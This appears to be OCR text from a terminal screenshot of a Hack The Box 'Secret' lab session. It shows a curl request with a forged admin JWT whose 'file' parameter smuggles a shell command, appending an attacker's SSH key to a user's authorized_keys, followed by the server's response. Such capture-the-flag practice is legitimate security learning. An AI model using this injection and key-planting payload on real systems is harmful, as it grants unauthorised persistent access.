 1 2 3 4 2 10.10.14.3 22:34
kali@kali: ~/Desktop/HTB/secret
Usage: 8%
kali@kali: ~/Desktop/HTB/secret × kali@kali: ~/Desktop/HTB/secret/downloadfiles/local-web/token × kali@kali: ~/Desktop/HTB/secret × kali@kali: ~/Desktop/HTB/secret ×
INHSsOsgXAasHO1zhfiQzuV71SmF661HU0SBMmK9+g+bUi4SU3Ay0UflJSAqDirGQ8bca2zFdgj3O6z9okihW+t3HaIorxVcbkVudSbHeZzrNif
oXy17OD5UzSsJ177stxkIhLjKbwVmMR0ZDmG5JNPS1mo7iPeTXIijJftirLYTVomqlG6KOo27JFc9hPgCRzYIxpJKhVqeFJon9/NqOey924R/B9
zCMPRC30J3Cw+WzlZ4RHhwDWb/uPH7/LHID+KX63HEUrvNa4xpFxOIwI14CVUbvD94w0z0jJ0vw6mwFV3zZXZG9R+7tCpuH9NVpWuzyKfnaf8zJ
+PoQL168RD0+UltKUhoaBgrvpYMomThA0hrNkRmY8zRnEG8ogf8e+lY6wJGkAydVsqtyq3+v4mXa9MWasc4ihd/+zvpwCtWwVns4MY3PMWwobua
4LUeFj43lreF3PZFiwz/VtVuDHdrLSrU166aetfHFequPPCtTCJqF3hTDXfyxTP+eUe22LfMK+gu9xGbuoerk0b1wczRYuzV+80CFUCWZtYTlwJ
OHP+nyoLYl9u6smKhIktig8ezYHQ3×4fuulOYhLHiA2N+JGmIYiOn5nw== user@htb
┌──(kali㉿kali)-[~/Desktop/HTB/secret]
└─$ curl -i -H 'auth-token:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWY1NmE3MGFhZGE3NDA0NjU4NDJiNWQiLCJ
uYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InVzZXJAZ21haWwuY29tIiwiaWF0IjoxNjQzNDczNTQxfQ.F7vuRAuPbMrtwEbwCJfSnY6bnmJ12bP
VxRiSLExoSNE' 'http://10.10.11.120/api/logs' -G --data-urlencode "file=index.js;mkdir -p /home/dasith/.ssh; ech
o $PUBLIC_KEY >> /home/dasith/.ssh/authorized_keys"
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 29 Jan 2022 17:06:00 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 27
Connection: keep-alive
X-Powered-By: Express
ETag: W/"1b-pFfOEX46IRaNi6v8ztcwIwl9EF8"
"ab3e953 Added the codes\n"
┌──(kali㉿kali)-[~/Desktop/HTB/secret]
└─$
Encoded
Decoded
PAYLOAD:
VERIFY SIGNATURE